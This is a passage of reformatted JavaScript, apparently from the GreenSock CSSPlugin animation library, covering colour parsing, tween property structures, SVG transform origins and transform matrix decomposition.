                                    return toHSL && !wasHSL && (r = a[0] / 255, g = a[1] / 255, b = a[2] / 255, l = ((max = Math.max(r, g, b)) + (min = Math.min(r, g, b))) / 2, max === min ? h = s = 0 : (d = max - min, s = l > .5 ? d / (2 - max - min) : d / (max + min), h = max === r ? (g - b) / d + (g < b ? 6 : 0) : max === g ? (b - r) / d + 2 : (r - g) / d + 4, h *= 60), a[0] = h + .5 | 0, a[1] = 100 * s + .5 | 0, a[2] = 100 * l + .5 | 0), a
                                },
                                _formatColors = function(s, toHSL) {
                                    var i, color, temp, colors = s.match(_colorExp) || [],
                                        charIndex = 0,
                                        parsed = colors.length ? "" : s;
                                    for (i = 0; i < colors.length; i++) color = colors[i], charIndex += (temp = s.substr(charIndex, s.indexOf(color, charIndex) - charIndex)).length + color.length, 3 === (color = _parseColor(color, toHSL)).length && color.push(1), parsed += temp + (toHSL ? "hsla(" + color[0] + "," + color[1] + "%," + color[2] + "%," + color[3] : "rgba(" + color.join(",")) + ")";
                                    return parsed + s.substr(charIndex)
                                },
                                _colorExp = "(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";
                            for (p in _colorLookup) _colorExp += "|" + p + "\\b";
                            _colorExp = new RegExp(_colorExp + ")", "gi"), CSSPlugin.colorStringFilter = function(a) {
                                var toHSL, combined = a[0] + a[1];
                                _colorExp.test(combined) && (toHSL = -1 !== combined.indexOf("hsl(") || -1 !== combined.indexOf("hsla("), a[0] = _formatColors(a[0], toHSL), a[1] = _formatColors(a[1], toHSL)), _colorExp.lastIndex = 0
                            }, TweenLite.defaultStringFilter || (TweenLite.defaultStringFilter = CSSPlugin.colorStringFilter);
                            var _getFormatter = function(dflt, clr, collapsible, multi) {
                                    if (null == dflt) return function(v) {
                                        return v
                                    };
                                    var formatter, dColor = clr ? (dflt.match(_colorExp) || [""])[0] : "",
                                        dVals = dflt.split(dColor).join("").match(_valuesExp) || [],
                                        pfx = dflt.substr(0, dflt.indexOf(dVals[0])),
                                        sfx = ")" === dflt.charAt(dflt.length - 1) ? ")" : "",
                                        delim = -1 !== dflt.indexOf(" ") ? " " : ",",
                                        numVals = dVals.length,
                                        dSfx = numVals > 0 ? dVals[0].replace(_numExp, "") : "";
                                    return numVals ? clr ? (formatter = function(v) {
                                        var color, vals, i, a;
                                        if ("number" == typeof v) v += dSfx;
                                        else if (multi && _commasOutsideParenExp.test(v)) {
                                            for (a = v.replace(_commasOutsideParenExp, "|").split("|"), i = 0; i < a.length; i++) a[i] = formatter(a[i]);
                                            return a.join(",")
                                        }
                                        if (color = (v.match(_colorExp) || [dColor])[0], i = (vals = v.split(color).join("").match(_valuesExp) || []).length, numVals > i--)
                                            for (; ++i < numVals;) vals[i] = collapsible ? vals[(i - 1) / 2 | 0] : dVals[i];
                                        return pfx + vals.join(delim) + delim + color + sfx + (-1 !== v.indexOf("inset") ? " inset" : "")
                                    }, formatter) : (formatter = function(v) {
                                        var vals, a, i;
                                        if ("number" == typeof v) v += dSfx;
                                        else if (multi && _commasOutsideParenExp.test(v)) {
                                            for (a = v.replace(_commasOutsideParenExp, "|").split("|"), i = 0; i < a.length; i++) a[i] = formatter(a[i]);
                                            return a.join(",")
                                        }
                                        if (i = (vals = v.match(_valuesExp) || []).length, numVals > i--)
                                            for (; ++i < numVals;) vals[i] = collapsible ? vals[(i - 1) / 2 | 0] : dVals[i];
                                        return pfx + vals.join(delim) + sfx
                                    }, formatter) : function(v) {
                                        return v
                                    }
                                },
                                _getEdgeParser = function(props) {
                                    return props = props.split(","),
                                        function(t, e, p, cssp, pt, plugin, vars) {
                                            var i, a = (e + "").split(" ");
                                            for (vars = {}, i = 0; i < 4; i++) vars[props[i]] = a[i] = a[i] || a[(i - 1) / 2 >> 0];
                                            return cssp.parse(t, vars, pt, plugin)
                                        }
                                },
                                MiniPropTween = (_internals._setPluginRatio = function(v) {
                                    this.plugin.setRatio(v);
                                    for (var val, pt, i, str, p, d = this.data, proxy = d.proxy, mpt = d.firstMPT; mpt;) val = proxy[mpt.v], mpt.r ? val = Math.round(val) : val < 1e-6 && val > -1e-6 && (val = 0), mpt.t[mpt.p] = val, mpt = mpt._next;
                                    if (d.autoRotate && (d.autoRotate.rotation = d.mod ? d.mod(proxy.rotation, this.t) : proxy.rotation), 1 === v || 0 === v)
                                        for (mpt = d.firstMPT, p = 1 === v ? "e" : "b"; mpt;) {
                                            if ((pt = mpt.t).type) {
                                                if (1 === pt.type) {
                                                    for (str = pt.xs0 + pt.s + pt.xs1, i = 1; i < pt.l; i++) str += pt["xn" + i] + pt["xs" + (i + 1)];
                                                    pt[p] = str
                                                }
                                            } else pt[p] = pt.s + pt.xs0;
                                            mpt = mpt._next
                                        }
                                }, function(t, p, v, next, r) {
                                    this.t = t, this.p = p, this.v = v, this.r = r, next && (next._prev = this, this._next = next)
                                }),
                                CSSPropTween = (_internals._parseToProxy = function(t, vars, cssp, pt, plugin, shallow) {
                                    var i, p, xp, mpt, firstPT, bpt = pt,
                                        start = {},
                                        end = {},
                                        transform = cssp._transform,
                                        oldForce = _forcePT;
                                    for (cssp._transform = null, _forcePT = vars, pt = firstPT = cssp.parse(t, vars, pt, plugin), _forcePT = oldForce, shallow && (cssp._transform = transform, bpt && (bpt._prev = null, bpt._prev && (bpt._prev._next = null))); pt && pt !== bpt;) {
                                        if (pt.type <= 1 && (end[p = pt.p] = pt.s + pt.c, start[p] = pt.s, shallow || (mpt = new MiniPropTween(pt, "s", p, mpt, pt.r), pt.c = 0), 1 === pt.type))
                                            for (i = pt.l; --i > 0;) xp = "xn" + i, end[p = pt.p + "_" + xp] = pt.data[xp], start[p] = pt[xp], shallow || (mpt = new MiniPropTween(pt, xp, p, mpt, pt.rxp[xp]));
                                        pt = pt._next
                                    }
                                    return {
                                        proxy: start,
                                        end: end,
                                        firstMPT: mpt,
                                        pt: firstPT
                                    }
                                }, _internals.CSSPropTween = function(t, p, s, c, next, type, n, r, pr, b, e) {
                                    this.t = t, this.p = p, this.s = s, this.c = c, this.n = n || p, t instanceof CSSPropTween || _overwriteProps.push(this.n), this.r = r, this.type = type || 0, pr && (this.pr = pr, _hasPriority = !0), this.b = void 0 === b ? s : b, this.e = void 0 === e ? s + c : e, next && (this._next = next, next._prev = this)
                                }),
                                _addNonTweeningNumericPT = function(target, prop, start, end, next, overwriteProp) {
                                    var pt = new CSSPropTween(target, prop, start, end - start, next, -1, overwriteProp);
                                    return pt.b = start, pt.e = pt.xs0 = end, pt
                                },
                                _parseComplex = CSSPlugin.parseComplex = function(t, p, b, e, clrs, dflt, pt, pr, plugin, setRatio) {
                                    b = b || dflt || "", "function" == typeof e && (e = e(_index, _target)), pt = new CSSPropTween(t, p, 0, 0, pt, setRatio ? 2 : 1, null, !1, pr, b, e), e += "", clrs && _colorExp.test(e + b) && (e = [b, e], CSSPlugin.colorStringFilter(e), b = e[0], e = e[1]);
                                    var i, xi, ni, bv, ev, bnums, enums, bn, hasAlpha, temp, cv, str, useHSL,
                                        ba = b.split(", ").join(",").split(" "),
                                        ea = e.split(", ").join(",").split(" "),
                                        l = ba.length,
                                        autoRound = !1 !== _autoRound;
                                    for (-1 === e.indexOf(",") && -1 === b.indexOf(",") || (ba = ba.join(" ").replace(_commasOutsideParenExp, ", ").split(" "), ea = ea.join(" ").replace(_commasOutsideParenExp, ", ").split(" "), l = ba.length), l !== ea.length && (l = (ba = (dflt || "").split(" ")).length), pt.plugin = plugin, pt.setRatio = setRatio, _colorExp.lastIndex = 0, i = 0; i < l; i++)
                                        if (bv = ba[i], ev = ea[i], (bn = parseFloat(bv)) || 0 === bn) pt.appendXtra("", bn, _parseChange(ev, bn), ev.replace(_relNumExp, ""), autoRound && -1 !== ev.indexOf("px"), !0);
                                        else if (clrs && _colorExp.test(bv)) str = ")" + ((str = ev.indexOf(")") + 1) ? ev.substr(str) : ""), useHSL = -1 !== ev.indexOf("hsl") && _supportsOpacity, bv = _parseColor(bv, useHSL), ev = _parseColor(ev, useHSL), (hasAlpha = bv.length + ev.length > 6) && !_supportsOpacity && 0 === ev[3] ? (pt["xs" + pt.l] += pt.l ? " transparent" : "transparent", pt.e = pt.e.split(ea[i]).join("transparent")) : (_supportsOpacity || (hasAlpha = !1), useHSL ? pt.appendXtra(hasAlpha ? "hsla(" : "hsl(", bv[0], _parseChange(ev[0], bv[0]), ",", !1, !0).appendXtra("", bv[1], _parseChange(ev[1], bv[1]), "%,", !1).appendXtra("", bv[2], _parseChange(ev[2], bv[2]), hasAlpha ? "%," : "%" + str, !1) : pt.appendXtra(hasAlpha ? "rgba(" : "rgb(", bv[0], ev[0] - bv[0], ",", !0, !0).appendXtra("", bv[1], ev[1] - bv[1], ",", !0).appendXtra("", bv[2], ev[2] - bv[2], hasAlpha ? "," : str, !0), hasAlpha && (bv = bv.length < 4 ? 1 : bv[3], pt.appendXtra("", bv, (ev.length < 4 ? 1 : ev[3]) - bv, str, !1))), _colorExp.lastIndex = 0;
                                    else if (bnums = bv.match(_numExp)) {
                                        if (!(enums = ev.match(_relNumExp)) || enums.length !== bnums.length) return pt;
                                        for (ni = 0, xi = 0; xi < bnums.length; xi++) cv = bnums[xi], temp = bv.indexOf(cv, ni), pt.appendXtra(bv.substr(ni, temp - ni), Number(cv), _parseChange(enums[xi], cv), "", autoRound && "px" === bv.substr(temp + cv.length, 2), 0 === xi), ni = temp + cv.length;
                                        pt["xs" + pt.l] += bv.substr(ni)
                                    } else pt["xs" + pt.l] += pt.l || pt["xs" + pt.l] ? " " + ev : ev;
                                    if (-1 !== e.indexOf("=") && pt.data) {
                                        for (str = pt.xs0 + pt.data.s, i = 1; i < pt.l; i++) str += pt["xs" + i] + pt.data["xn" + i];
                                        pt.e = str + pt["xs" + i]
                                    }
                                    return pt.l || (pt.type = -1, pt.xs0 = pt.e), pt.xfirst || pt
                                },
                                i = 9;
                            for ((p = CSSPropTween.prototype).l = p.pr = 0; --i > 0;) p["xn" + i] = 0, p["xs" + i] = "";
                            p.xs0 = "", p._next = p._prev = p.xfirst = p.data = p.plugin = p.setRatio = p.rxp = null, p.appendXtra = function(pfx, s, c, sfx, r, pad) {
                                var pt = this,
                                    l = pt.l;
                                return pt["xs" + l] += pad && (l || pt["xs" + l]) ? " " + pfx : pfx || "", c || 0 === l || pt.plugin ? (pt.l++, pt.type = pt.setRatio ? 2 : 1, pt["xs" + pt.l] = sfx || "", l > 0 ? (pt.data["xn" + l] = s + c, pt.rxp["xn" + l] = r, pt["xn" + l] = s, pt.plugin || (pt.xfirst = new CSSPropTween(pt, "xn" + l, s, c, pt.xfirst || pt, 0, pt.n, r, pt.pr), pt.xfirst.xs0 = 0), pt) : (pt.data = {
                                    s: s + c
                                }, pt.rxp = {}, pt.s = s, pt.c = c, pt.r = r, pt)) : (pt["xs" + l] += s + (sfx || ""), pt)
                            };
                            var SpecialProp = function(p, options) {
                                    options = options || {}, this.p = options.prefix && _checkPropPrefix(p) || p, _specialProps[p] = _specialProps[this.p] = this, this.format = options.formatter || _getFormatter(options.defaultValue, options.color, options.collapsible, options.multi), options.parser && (this.parse = options.parser), this.clrs = options.color, this.multi = options.multi, this.keyword = options.keyword, this.dflt = options.defaultValue, this.pr = options.priority || 0
                                },
                                _registerComplexSpecialProp = _internals._registerComplexSpecialProp = function(p, options, defaults) {
                                    "object" != typeof options && (options = {
                                        parser: defaults
                                    });
                                    var i, a = p.split(","),
                                        d = options.defaultValue;
                                    for (defaults = defaults || [d], i = 0; i < a.length; i++) options.prefix = 0 === i && options.prefix, options.defaultValue = defaults[i] || d, new SpecialProp(a[i], options)
                                },
                                _registerPluginProp = _internals._registerPluginProp = function(p) {
                                    if (!_specialProps[p]) {
                                        var pluginName = p.charAt(0).toUpperCase() + p.substr(1) + "Plugin";
                                        _registerComplexSpecialProp(p, {
                                            parser: function(t, e, p, cssp, pt, plugin, vars) {
                                                var pluginClass = _globals.com.greensock.plugins[pluginName];
                                                return pluginClass ? (pluginClass._cssRegister(), _specialProps[p].parse(t, e, p, cssp, pt, plugin, vars)) : (_log("Error: " + pluginName + " js file not loaded."), pt)
                                            }
                                        })
                                    }
                                };
                            (p = SpecialProp.prototype).parseComplex = function(t, b, e, pt, plugin, setRatio) {
                                var i, ba, ea, l, bi, ei, kwd = this.keyword;
                                if (this.multi && (_commasOutsideParenExp.test(e) || _commasOutsideParenExp.test(b) ? (ba = b.replace(_commasOutsideParenExp, "|").split("|"), ea = e.replace(_commasOutsideParenExp, "|").split("|")) : kwd && (ba = [b], ea = [e])), ea) {
                                    for (l = ea.length > ba.length ? ea.length : ba.length, i = 0; i < l; i++) b = ba[i] = ba[i] || this.dflt, e = ea[i] = ea[i] || this.dflt, kwd && (bi = b.indexOf(kwd)) !== (ei = e.indexOf(kwd)) && (-1 === ei ? ba[i] = ba[i].split(kwd).join("") : -1 === bi && (ba[i] += " " + kwd));
                                    b = ba.join(", "), e = ea.join(", ")
                                }
                                return _parseComplex(t, this.p, b, e, this.clrs, this.dflt, pt, this.pr, plugin, setRatio)
                            }, p.parse = function(t, e, p, cssp, pt, plugin, vars) {
                                return this.parseComplex(t.style, this.format(_getStyle(t, this.p, _cs, !1, this.dflt)), this.format(e), pt, plugin)
                            }, CSSPlugin.registerSpecialProp = function(name, onInitTween, priority) {
                                _registerComplexSpecialProp(name, {
                                    parser: function(t, e, p, cssp, pt, plugin, vars) {
                                        var rv = new CSSPropTween(t, p, 0, 0, pt, 2, p, !1, priority);
                                        return rv.plugin = plugin, rv.setRatio = onInitTween(t, e, cssp._tween, p), rv
                                    },
                                    priority: priority
                                })
                            }, CSSPlugin.useSVGTransformAttr = !0;
                            var _useSVGTransformAttr, svg, rect, width, force,
                                _transformProps = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
                                _transformProp = _checkPropPrefix("transform"),
                                _transformPropCSS = _prefixCSS + "transform",
                                _transformOriginProp = _checkPropPrefix("transformOrigin"),
                                _supports3D = null !== _checkPropPrefix("perspective"),
                                Transform = _internals.Transform = function() {
                                    this.perspective = parseFloat(CSSPlugin.defaultTransformPerspective) || 0, this.force3D = !(!1 === CSSPlugin.defaultForce3D || !_supports3D) && (CSSPlugin.defaultForce3D || "auto")
                                },
                                _SVGElement = _gsScope.SVGElement,
                                _createSVG = function(type, container, attributes) {
                                    var p, element = _doc.createElementNS("http://www.w3.org/2000/svg", type),
                                        reg = /([a-z])([A-Z])/g;
                                    for (p in attributes) element.setAttributeNS(null, p.replace(reg, "$1-$2").toLowerCase(), attributes[p]);
                                    return container.appendChild(element), element
                                },
                                _docElement = _doc.documentElement || {},
                                _forceSVGTransformAttr = (force = _ieVers || /Android/i.test(_agent) && !_gsScope.chrome, _doc.createElementNS && !force && (svg = _createSVG("svg", _docElement), width = (rect = _createSVG("rect", svg, {
                                    width: 100,
                                    height: 50,
                                    x: 100
                                })).getBoundingClientRect().width, rect.style[_transformOriginProp] = "50% 50%", rect.style[_transformProp] = "scaleX(0.5)", force = width === rect.getBoundingClientRect().width && !(_isFirefox && _supports3D), _docElement.removeChild(svg)), force),
                                _parseSVGOrigin = function(e, local, decoratee, absolute, smoothOrigin, skipRecord) {
                                    var v, x, y, xOrigin, yOrigin, a, b, c, d, tx, ty, determinant, xOriginOld, yOriginOld,
                                        tm = e._gsTransform,
                                        m = _getMatrix(e, !0);
                                    tm && (xOriginOld = tm.xOrigin, yOriginOld = tm.yOrigin), (!absolute || (v = absolute.split(" ")).length < 2) && (0 === (b = e.getBBox()).x && 0 === b.y && b.width + b.height === 0 && (b = {
                                        x: parseFloat(e.hasAttribute("x") ? e.getAttribute("x") : e.hasAttribute("cx") ? e.getAttribute("cx") : 0) || 0,
                                        y: parseFloat(e.hasAttribute("y") ? e.getAttribute("y") : e.hasAttribute("cy") ? e.getAttribute("cy") : 0) || 0,
                                        width: 0,
                                        height: 0
                                    }), v = [(-1 !== (local = _parsePosition(local).split(" "))[0].indexOf("%") ? parseFloat(local[0]) / 100 * b.width : parseFloat(local[0])) + b.x, (-1 !== local[1].indexOf("%") ? parseFloat(local[1]) / 100 * b.height : parseFloat(local[1])) + b.y]), decoratee.xOrigin = xOrigin = parseFloat(v[0]), decoratee.yOrigin = yOrigin = parseFloat(v[1]), absolute && m !== _identity2DMatrix && (a = m[0], b = m[1], c = m[2], d = m[3], tx = m[4], ty = m[5], (determinant = a * d - b * c) && (x = xOrigin * (d / determinant) + yOrigin * (-c / determinant) + (c * ty - d * tx) / determinant, y = xOrigin * (-b / determinant) + yOrigin * (a / determinant) - (a * ty - b * tx) / determinant, xOrigin = decoratee.xOrigin = v[0] = x, yOrigin = decoratee.yOrigin = v[1] = y)), tm && (skipRecord && (decoratee.xOffset = tm.xOffset, decoratee.yOffset = tm.yOffset, tm = decoratee), smoothOrigin || !1 !== smoothOrigin && !1 !== CSSPlugin.defaultSmoothOrigin ? (x = xOrigin - xOriginOld, y = yOrigin - yOriginOld, tm.xOffset += x * m[0] + y * m[2] - x, tm.yOffset += x * m[1] + y * m[3] - y) : tm.xOffset = tm.yOffset = 0), skipRecord || e.setAttribute("data-svg-origin", v.join(" "))
                                },
                                _getBBoxHack = function(swapIfPossible) {
                                    var bbox,
                                        svg = _createElement("svg", this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
                                        oldParent = this.parentNode,
                                        oldSibling = this.nextSibling,
                                        oldCSS = this.style.cssText;
                                    if (_docElement.appendChild(svg), svg.appendChild(this), this.style.display = "block", swapIfPossible) try {
                                        bbox = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = _getBBoxHack
                                    } catch (e) {} else this._originalGetBBox && (bbox = this._originalGetBBox());
                                    return oldSibling ? oldParent.insertBefore(this, oldSibling) : oldParent.appendChild(this), _docElement.removeChild(svg), this.style.cssText = oldCSS, bbox
                                },
                                _isSVG = function(e) {
                                    return !(!(_SVGElement && e.getCTM && function(e) {
                                        try {
                                            return e.getBBox()
                                        } catch (error) {
                                            return _getBBoxHack.call(e, !0)
                                        }
                                    }(e)) || e.parentNode && !e.ownerSVGElement)
                                },
                                _identity2DMatrix = [1, 0, 0, 1, 0, 0],
                                _getMatrix = function(e, force2D) {
                                    var isDefault, s, m, n, dec, none, tm = e._gsTransform || new Transform,
                                        style = e.style;
                                    if (_transformProp ? s = _getStyle(e, _transformPropCSS, null, !0) : e.currentStyle && (s = (s = e.currentStyle.filter.match(_ieGetMatrixExp)) && 4 === s.length ? [s[0].substr(4), Number(s[2].substr(4)), Number(s[1].substr(4)), s[3].substr(4), tm.x || 0, tm.y || 0].join(",") : ""), (isDefault = !s || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s) && _transformProp && ((none = "none" === _getComputedStyle(e).display) || !e.parentNode) && (none && (n = style.display, style.display = "block"), e.parentNode || (dec = 1, _docElement.appendChild(e)), isDefault = !(s = _getStyle(e, _transformPropCSS, null, !0)) || "none" === s || "matrix(1, 0, 0, 1, 0, 0)" === s, n ? style.display = n : none && _removeProp(style, "display"), dec && _docElement.removeChild(e)), (tm.svg || e.getCTM && _isSVG(e)) && (isDefault && -1 !== (style[_transformProp] + "").indexOf("matrix") && (s = style[_transformProp], isDefault = 0), m = e.getAttribute("transform"), isDefault && m && (-1 !== m.indexOf("matrix") ? (s = m, isDefault = 0) : -1 !== m.indexOf("translate") && (s = "matrix(1,0,0,1," + m.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", isDefault = 0))), isDefault) return _identity2DMatrix;
                                    for (m = (s || "").match(_numExp) || [], i = m.length; --i > -1;) n = Number(m[i]), m[i] = (dec = n - (n |= 0)) ? (1e5 * dec + (dec < 0 ? -.5 : .5) | 0) / 1e5 + n : n;
                                    return force2D && m.length > 6 ? [m[0], m[1], m[4], m[5], m[12], m[13]] : m
                                },
                                _getTransform = _internals.getTransform = function(t, cs, rec, parse) {
                                    if (t._gsTransform && rec && !parse) return t._gsTransform;
                                    var m, i, scaleX, scaleY, rotation, skewX, tm = rec && t._gsTransform || new Transform,
                                        invX = tm.scaleX < 0,
                                        rnd = 1e5,
                                        zOrigin = _supports3D && (parseFloat(_getStyle(t, _transformOriginProp, cs, !1, "0 0 0").split(" ")[2]) || tm.zOrigin) || 0,
                                        defaultTransformPerspective = parseFloat(CSSPlugin.defaultTransformPerspective) || 0;
                                    if (tm.svg = !(!t.getCTM || !_isSVG(t)), tm.svg && (_parseSVGOrigin(t, _getStyle(t, _transformOriginProp, cs, !1, "50% 50%") + "", tm, t.getAttribute("data-svg-origin")), _useSVGTransformAttr = CSSPlugin.useSVGTransformAttr || _forceSVGTransformAttr), (m = _getMatrix(t)) !== _identity2DMatrix) {
                                        if (16 === m.length) {
                                            var t1, t2, t3, cos, sin, a11 = m[0],
                                                a21 = m[1],
                                                a31 = m[2],
                                                a41 = m[3],
                                                a12 = m[4],
                                                a22 = m[5],
                                                a32 = m[6],
                                                a42 = m[7],
                                                a13 = m[8],
                                                a23 = m[9],
                                                a33 = m[10],
                                                a14 = m[12],
                                                a24 = m[13],
                                                a34 = m[14],
                                                a43 = m[11],
                                                angle = Math.atan2(a32, a33);
                                            tm.zOrigin && (a14 = a13 * (a34 = -tm.zOrigin) - m[12], a24 = a23 * a34 - m[13], a34 = a33 * a34 + tm.zOrigin - m[14]), tm.rotationX = angle * _RAD2DEG, angle && (t1 = a12 * (cos = Math.cos(-angle)) + a13 * (sin = Math.sin(-angle)), t2 = a22 * cos + a23 * sin, t3 = a32 * cos + a33 * sin, a13 = a12 * -sin + a13 * cos, a23 = a22 * -sin + a23 * cos, a33 = a32 * -sin + a33 * cos, a43 = a42 * -sin + a43 * cos, a12 = t1, a22 = t2, a32 = t3), angle = Math.atan2(-a31, a33), tm.rotationY = angle * _RAD2DEG, angle && (t2 = a21 * (cos = Math.cos(-angle)) - a23 * (sin = Math.sin(-angle)), t3 = a31 * cos - a33 * sin, a23 = a21 * sin + a23 * cos, a33 = a31 * sin + a33 * cos, a43 = a41 * sin + a43 * cos, a11 = t1 = a11 * cos - a13 * sin, a21 = t2, a31 = t3), angle = Math.atan2(a21, a11), tm.rotation = angle * _RAD2DEG, angle && (a11 = a11 * (cos = Math.cos(-angle)) + a12 * (sin = Math.sin(-angle)), t2 = a21 * cos + a22 * sin, a22 = a21 * -sin + a22 * cos, a32 = a31 * -sin + a32 * cos, a21 = t2), tm.rotationX && Math.abs(tm.rotationX) + Math.abs(tm.rotation) > 359.9 && (tm.rotationX = tm.rotation = 0, tm.rotationY = 180 - tm.rotationY), tm.scaleX = (Math.sqrt(a11 * a11 + a21 * a21) * rnd + .5 | 0) / rnd, tm.scaleY = (Math.sqrt(a22 * a22 + a23 * a23) * rnd + .5 | 0) / rnd, tm.scaleZ = (Math.sqrt(a32 * a32 + a33 * a33) * rnd + .5 | 0) / rnd, tm.rotationX || tm.rotationY ? tm.skewX = 0 : (tm.skewX = a12 || a22 ? Math.atan2(a12, a22) * _RAD2DEG + tm.rotation : tm.skewX || 0, Math.abs(tm.skewX) > 90 && Math.abs(tm.skewX) < 270 && (invX ? (tm.scaleX *= -1, tm.skewX += tm.rotation <= 0 ? 180 : -180, tm.rotation += tm.rotation <= 0 ? 180 : -180) : (tm.scaleY *= -1, tm.skewX += tm.skewX <= 0 ? 180 : -180))), tm.perspective = a43 ? 1 / (a43 < 0 ? -a43 : a43) : 0, tm.x = a14, tm.y = a24, tm.z = a34, tm.svg && (tm.x -= tm.xOrigin - (tm.xOrigin * a11 - tm.yOrigin * a12), tm.y -= tm.yOrigin - (tm.yOrigin * a21 - tm.xOrigin * a22))
                                        } else if (!_supports3D || parse || !m.length || tm.x !== m[4] || tm.y !== m[5] || !tm.rotationX && !tm.rotationY) {
                                            var k = m.length >= 6,
                                                a = k ? m[0] : 1,
                                                b = m[1] || 0,
                                                c = m[2] || 0,
                                                d = k ? m[3] : 1;
                                            tm.x = m[4] || 0, tm.y = m[5] || 0, scaleX = Math.sqrt(a * a + b * b), scaleY = Math.sqrt(d * d + c * c), rotation = a || b ? Math.atan2(b, a) * _RAD2DEG : tm.rotation || 0, skewX = c || d ? Math.atan2(c, d) * _RAD2DEG + rotation : tm.skewX || 0, Math.abs(skewX) > 90 && Math.abs(skewX) < 270 && (invX ? (scaleX *= -1, skewX += rotation <= 0 ? 180 : -180, rotation += rotation <= 0 ? 180 : -180) : (scaleY *= -1, skewX += skewX <= 0 ? 180 : -180)), tm.scaleX = scaleX, tm.scaleY = scaleY, tm.rotation = rotation, tm.skewX = skewX, _supports3D && (tm.rotationX = tm.rotationY = tm.z = 0, tm.perspective = defaultTransformPerspective, tm.scaleZ = 1), tm.svg && (tm.x -= tm.xOrigin - (tm.xOrigin * a + tm.yOrigin * c), tm.y -= tm.yOrigin - (tm.xOrigin * b + tm.yOrigin * d))
                                        }
                                        for (i in tm.zOrigin = zOrigin, tm) tm[i] < 2e-5 && tm[i] > -2e-5 && (tm[i] = 0)
                                    }
                                    return rec && (t._gsTransform = tm, tm.svg && (_useSVGTransformAttr && t.style[_transformProp] ? TweenLite.delayedCall(.001, (function() {
                                        _removeProp(t.style, _transformProp)
                                    })) : !_useSVGTransformAttr && t.getAttribute("transform") && TweenLite.delayedCall(.001, (function() {
                                        t.removeAttribute("transform")
                                    })))), tm
                                },
                                _setIETransformRatio = function(v) {
                                    var filters, val, t = this.data,
                                        ang = -t.rotation * _DEG2RAD,
                                        skew = ang + t.skewX * _DEG2RAD,
                                        rnd = 1e5,
                                        a = (Math.cos(ang) * t.scaleX * rnd | 0) / rnd,
                                        b = (Math.sin(ang) * t.scaleX * rnd | 0) / rnd,
                                        c = (Math.sin(skew) * -t.scaleY * rnd | 0) / rnd,
                                        d = (Math.cos(skew) * t.scaleY * rnd | 0) / rnd,
                                        style = this.t.style,
                                        cs = this.t.currentStyle;
                                    if (cs) {
                                        val = b, b = -c, c = -val, filters = cs.filter, style.filter = "";
                                        var dx, dy, w = this.t.offsetWidth,
                                            h = this.t.offsetHeight,
                                            clip = "absolute" !== cs.position,
                                            m = "progid:DXImageTransform.Microsoft.Matrix(M11=" + a + ", M12=" + b + ", M21=" + c + ", M22=" + d,
                                            ox = t.x + w * t.xPercent / 100,
                                            oy = t.y + h * t.yPercent / 100;
                                        if (null != t.ox && (ox += (dx = (t.oxp ? w * t.ox * .01 : t.ox) - w / 2) - (dx * a + (dy = (t.oyp ? h * t.oy * .01 : t.oy) - h / 2) * b), oy += dy - (dx * c + dy * d)), m += clip ? ", Dx=" + ((dx = w / 2) - (dx * a + (dy = h / 2) * b) + ox) + ", Dy=" + (dy - (dx * c + dy * d) + oy) + ")" : ", sizingMethod='auto expand')", -1 !== filters.indexOf("DXImageTransform.Microsoft.Matrix(") ? style.filter = filters.replace(_ieSetMatrixExp, m) : style.filter = m + " " + filters, 0 !== v && 1 !== v || 1 === a && 0 === b && 0 === c && 1 === d && (clip && -1 === m.indexOf("Dx=0, Dy=0") || _opacityExp.test(filters) && 100 !== parseFloat(RegExp.$1) || -1 === filters.indexOf(filters.indexOf("Alpha")) && style.removeAttribute("filter")), !clip) {
                                            var marg, prop, dif, mult = _ieVers < 8 ? 1 : -1;
                                            for (dx = t.ieOffsetX || 0, dy = t.ieOffsetY || 0, t.ieOffsetX = Math.round((w - ((a < 0 ? -a : a) * w + (b < 0 ? -b : b) * h)) / 2 + ox), t.ieOffsetY = Math.round((h - ((d < 0 ? -d : d) * h + (c < 0 ? -c : c) * w)) / 2 + oy), i = 0; i < 4; i++) dif = (val = -1 !== (marg = cs[prop = _margins[i]]).indexOf("px") ? parseFloat(marg) : _convertToPixels(this.t, prop, parseFloat(marg), marg.replace(_suffixExp, "")) || 0) !== t[prop] ? i < 2 ? -t.ieOffsetX : -t.ieOffsetY : i < 2 ? dx - t.ieOffsetX : dy - t.ieOffsetY, style[prop] = (t[prop] = Math.round(val - dif * (0 === i || 2 === i ? 1 : mult))) + "px"
                                        }
                                    }
                                },
                                _setTransformRatio = _internals.set3DTransformRatio = _internals.setTransformRatio = function(v) {
                                    var t1, a11, a12, a13, a21, a22, a23, a31, a32, a33, a41, a42, a43, zOrigin, min, cos, sin,
                                        t2, transform, skew, rnd, t = this.data,
                                        style = this.t.style,
                                        angle = t.rotation,
                                        rotationX = t.rotationX,
                                        rotationY = t.rotationY,
                                        sx = t.scaleX,
                                        sy = t.scaleY,
                                        sz = t.scaleZ,
                                        x = t.x,
                                        y = t.y,
                                        z = t.z,
                                        isSVG = t.svg,
                                        perspective = t.perspective,
                                        force3D = t.force3D,
                                        skewY = t.skewY,
                                        skewX = t.skewX;
